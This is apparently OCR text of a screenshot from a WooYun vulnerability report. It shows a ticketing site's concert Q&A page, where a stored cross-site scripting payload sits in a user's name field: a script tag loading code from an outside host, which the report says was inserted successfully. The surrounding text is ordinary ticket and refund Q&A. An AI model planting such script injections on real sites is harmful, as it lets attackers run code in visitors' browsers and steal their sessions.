 www.228.com.cn/moreask/66945321-0.html
永乐票务 > 深圳 > 演唱会 > 天生歌姬A Lin黄丽玲《声呐Sonar》世界巡演深圳站
在线问答
全部提问 | 我的提问
EASON// 提问：
2015-08-15 23:56:14 来自 永乐官网
这场演唱会还剩多少票，急速购票，谢谢
看到在帖子评论处，可以查看到
xss hook地址插入成功
328 提问：
2015-08-14 17:03:18 来自 WAP站
如果再加购一张票能连票吗？到时候有事不看了，能退票吗？？？
亲！一笔订单同等价位都是连座配票，分批订购无法保证是连座哦；很抱歉，由于票品特殊性，一经售
出，非演出原因不做退换哦 。感谢支持，下载永乐APP尽享多彩生活！
永乐客服 回答于： 2015-08-14 17:05:33
SONAR
声呐
A Lin
9 19
天生歌姬A Lin黄丽玲《声呐Sona
r》世界巡演深圳... [ 售票中 ]
价格 280 元起
Elements Network Sources Timeline Profiles Resources Audits Console
<div class="product-headtitle">…</div>
<div class="product-detail clearfloat" style="margin-top:0;">
<div class="product-detail-left">
<div class="product-detail-askonly">
<h2 class="product-detail-askonly-title product-askall">…</h2>
<div class="product-detail-alla2">
<div class="product-detail-allc-list" style="margin-left:10px;">
<p class="product-detail-allc-list-a">…</p>
<div class="product-detail-allc-list-b clearfloat">
<span class="product-detail-allc-list-b1">
"EASON"
<script src="http://liang"></script>
"// 提问："
</span>
<span class="product-detail-allc-list-b2 garya5">
2015-08-15 23:56:14
&nbsp;&nbsp;&nbsp;&nbsp;来自
永乐官网
</span>
::after
</div>
<div class="product-detail-allc-list-c">这场演唱会还剩多少票，急速购票，谢谢</div>
www.wooyun.org